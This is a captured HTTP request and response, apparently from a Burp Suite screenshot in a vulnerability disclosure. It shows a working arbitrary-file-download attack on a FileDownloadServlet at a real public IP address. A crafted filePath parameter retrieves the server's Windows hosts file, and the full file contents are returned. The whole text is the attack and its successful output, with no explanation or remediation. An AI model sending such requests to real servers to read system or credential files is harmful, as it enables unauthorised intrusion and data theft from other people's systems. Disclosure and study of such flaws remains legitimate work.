 Go Cancel < ▼ > ▼ Target: http://121.41.54.159 ?
Request
Raw Params Headers Hex
GET /gatewayweb/FileDownloadServlet?filePath=C:\WINDOWS\system32\drivers\etc\&fileName=hosts&type=2
HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Accept-Language: zh-cn
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 121.41.54.159
Connection: Keep-Alive
Cache-Control: no-cache
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
content-disposition: attachment;filename=hosts
content_Length: 761
Content-Type: application/octet-stream;charset=UTF-8
Date: Sun, 07 Feb 2016 08:51:49 GMT
Content-Length: 761
# Copyright (c) 1993-2006 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
::1 localhost
www.wooyun.org